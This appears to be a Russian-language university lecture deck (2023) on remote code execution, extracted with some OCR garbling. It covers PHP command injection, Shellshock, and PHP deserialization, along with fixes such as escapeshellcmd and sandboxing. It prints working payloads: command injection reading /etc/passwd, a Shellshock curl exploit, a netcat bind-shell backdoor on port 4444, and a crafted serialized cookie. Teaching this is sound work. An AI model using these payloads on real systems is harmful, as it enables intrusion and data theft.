### 33 3 4 5 2 3 3 3 3 3 4 5 8 3 4 7 5

# Основы построения защищенных компьютерных сетей

#### Лекция 7.1 Удаленное выполнение кода



Семён Новосёлов

2023



# Уязвимости удаленного выполнение кода (RCE)

Причины появления:

- некорректная обработка внешних данных  $\bullet$
- отсутствие экранирования спецсимволов  $\bullet$
- ошибки при работе с памятью  $\bullet$

## Примеры

CWE-77: Некорректная нейтрализация специальных элементов используемых в команде ('Command Injection')

CWE-94: Некорректный контроль при генерации кода ('Code Injection')

CWE-502: Десериализация недоверенных данных ('Deserialization of Untrusted Data')

#### Инъекция команд. Пример уязвимого кода

```
\boxed{0} \boxed{6} 192.168.1.45/nslookup.php?site=ya.ru \cdots > \boxed{>}\langle?php
                                                                      DNS Lookup
$site = $GET['site'];
                                                                        ya.ru
system("nslookup " . $site);
                                                                        Lookup
                                                                       Server: 192.168.1.1 Address: 192.168.1.1#53 Non-
                                                                      authoritative answer: Name: ya.ru Address:
                                                                      87.250.250.242
```
Код возвращает результаты DNS-запроса (IP-адреса сайта)

#### нет проверки на спецсимволы  $\bullet$

 $\bullet$ 

команды можно записывать в одну строчку используя разделители  $\bullet$ ",", "&&" или "|"

можно добавить ещё одну команду в конец через разделитель

#### Инъекция команд. Эксплуатация

?site=ya.ru; cat /etc/passwd

Запрос выводит список пользователей в системе.

#### $\mathbf{G}$ €  $\bullet$  192.168.1.45/nslookup.php?site=ya.ru  $\gg \equiv$

#### **DNS Lookup**

va.ru; cat /etc/passwd

#### Lookup

 $\overrightarrow{L}$ 

Server: 192.168.1.1 Address: 192.168.1.1#53 Nonauthoritative answer: Name: ya.ru Address: 87.250.250.242 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh

# Зачем веб-приложениям нужно выполнять команды ОС?

#### Примеры:

- пользователь загружает свою картинкуаватар, сайт сжимает его до небольшого размера (вызов imagemagick)
- отправка письма в форме обратной связи (вызов sendmail)
- конвертирование загруженного видео (через ffdshow)







#### Как исправить уязвимость в коде?

Ответ: Экранировать входные данные.

PHP: функция escapeshellcmd

```
\langle?php
$site = $ GET['site'];
system("nslookup " . $site);
```

```
\langle?php
$site = $ GET['site'];
$cmd = "nslookup". $site;system(escapeshellcmd($cmd));
```
 $|$ escapeshellcmd("nslookup ya; cat /etc/passwd")  $\quad \overleftarrow{\phantom{a}}$ 

"nslookup ya.ru\; cat /etc/passwd"

### Защита от RCE-уязвимостей

Со стороны программиста:

- проверка корректности всех получаемых извне данных  $\bullet$
- аудит кода, статический и динамический анализ  $\bullet$

Со стороны администратора:

запуск программ в песочницах (AppArmor) для предотвращения урона  $\bullet$ 



- семейство уязвимостей в интерпретаторе Bash  $\bullet$
- некорректная обработка переменных среды при  $\bullet$ запуске
- уязвимость несколько раз пытались исправить, но  $\bullet$ находились новые ошибки
- затронула большое число веб-серверов  $\bullet$

CVE-2014-6271 CVE-2014-6277 CVE-2014-6278 CVE-2014-7169 CVE-2014-7186 CVE-2014-7187





- Командная оболочка по-умолчанию в большинстве Linux-систем  $\bullet$
- Используется в большом количестве серверов.  $\bullet$

#### Переменные среды

Предназначены для передачи параметров и данных в программы.

Примеры:

- имя текущего пользователя (USER)
- текущая директория (PWD)
- директория пользователя (HOME)

Можно создавать свои переменные, запущенные программы могут считывать их.

#### Работа с переменными среды в Bash

Просмотр переменной: echo \$HOME

Запуск команды с заданной переменной: **VAR=VALUE command** 

Установка переменной для текущей сессии и запускаемых программ: export VAR=VALUE

#### Переменные-функции в Bash

Задать функцию можно двумя способами.

 $$ os() { uname -o; }$  $$$  export -f os  $$$   $05$ GNU/Linux

 $$$  export os="() { uname -o; }"  $\overline{\$}$  bash -c "os" GNU/Linux

При запуске bash перебирает переменные окружения и определяет функции, если есть

### **Shellshock**

Уязвимость во втором способе задания функции.

```
$ export os="() { uname -o; }; echo vulnerable"$ bash -c "echo test"
vulnerable
test
```
Bash определяет функцию выполнением строки (eval).

можно добавить ещё одну команду через разделитель;

#### Уязвимые программы и скрипты

- вызывающие системные команды (system() в PHP)  $\bullet$
- передающие параметры через переменные окружения  $\bullet$
- веб-серверы (Apache), SSH, некоторые DHCP-серверы  $\bullet$

# Пример. Веб-сервер Apache /

- создаёт переменные среды вида  $\bullet$ НТТР\_НЕАDER\_NAME для входящих заголовков HTTP
- для выполнения произвольного кода  $\bullet$ передается заголовок при запросе к скрипту, вызывающему bash

mod\_php скрипты с system, exec, popen, ...

mod\_cgi запускает все скрипты через /bin/sh

#### Эксплуатация

Уязвимый код, любой вызов system():

<?php system("date"); ?>

Эксплойт:

curl -v -H "User-Agent: () { :; }; payload" http://192.168.1.10/date.php

- ими и претой оператор  $\bullet$
- payload полезная нагрузка, любая команда  $\bullet$
- флаг-Н отвечает за передачу заголовков  $\bullet$

# Пример полезной нагрузки (payload)

Создание бэкдора на 4444 порту:

/bin/nc -p 4444 -l -e /bin/bash &

К бэкдору можно подключиться и выполнять любые команды: nc 192.168.1.10 4444

# Дополнительно: Ошибки (де)сериализации

- некоторые языки программирования поддерживают  $\bullet$ сохранение/загрузку объектов классов
- если не контролировать входные данные, то возможна перезапись  $\bullet$ полей
- PHP: serialize() / unserialize()  $\bullet$

#### Пример уязвимого кода

```
\langle?php
class User{
    public $username;
    private $reinit hook;
    function _<u>wakeup</u>() {
      if (isset($this->reinit_hook))
        eval($this-<i>reinit_hook</i>);
$user = unserialize(base64\_decode($_C00KIE['user']);
echo "<b>User:</b> " . $user->username;
```
\_\_wakeup(): вызывается после десериализации для реинициализации и др.

 $\bullet$ 

- eval(): выполнение php-кода, в  $\bullet$ данном случае private кода реинициализации
- \$reinit\_hook можно переписать и  $\bullet$ **выполнить любой PHP-код**

# **Функция serialize()**

```
\langle?php
class User{
    public $username;
$u = new User;$u->username = "Lol";
$s = base64 encode(serialize ($u));
echo $s;
```
Результат serialize(\$u):

0:4:"User":1:{s:8:"username";s:3:"Lol";}

Вывод скрипта:

Tzo0OiJVc2VyljoxOntzOjg6InVzZXJuY W1lljtzOjM6IkxvbCl7fQ==

подаётся на вход уязвимого скрипта через Cookie

### Эксплуатация уязвимости. 1/2

#### Код для генерации строки:

```
\langle?php
class User{
    public $username;
    private $reinit\_hook = "echo system('cat)/etc/passwd');";
$u = new User;$u->username = "Lol";
$s = base64 encode(serialize($u));
echo $s;
```
Результат serialize(\$u):

0:4:"User":2:{s:8:"username";s:3:"Lol";s :17:"<0x00>User<0x00>reinit\_hook";s: 31:"echo system('cat /etc/passwd');";}

#### Вывод скрипта:

Tzo0OiJVc2VyljoyOntzOjg6InVzZXJuYW1IIjtzOjM6Ikx vbCl7czoxNzoiAFVzZXIAcmVpbml0X2hvb2siO3M6M zE6ImVjaG8qc3lzdGVtKCdjYXQqL2V0Yy9wYXNzd2Q  $nKTsiO30==$ 

подаётся на вход уязвимого скрипта через Cookie

### Эксплуатация уязвимости. 2/2

#### curl -v --cookie

"user=Tzo0OiJVc2VyljoyOntzOjg6InVzZXJuYW1lljtzOjM6IkxvbCl7czoxNzoiAFVz ZXIAcmVpbml0X2hvb2siO3M6MzE6ImVjaG8gc3lzdGVtKCdjYXQgL2V0Yy9wYXN zd2QnKTsiO30="192.168.1.45/user.php

<HTTP/1.1 200 OK < Server: Apache/2.2.8 (Ubuntu) DAV/2 < Content-Type: text/html  $\prec$ 

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh

#### Литература и ссылки

- $\bullet$  Metasploitable 2 и 3 системы для тренировки
	- <https://sourceforge.net/projects/metasploitable/>
	- <https://github.com/brimstone/metasploitable3/releases>
- CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')
	- <https://cwe.mitre.org/data/definitions/78.html>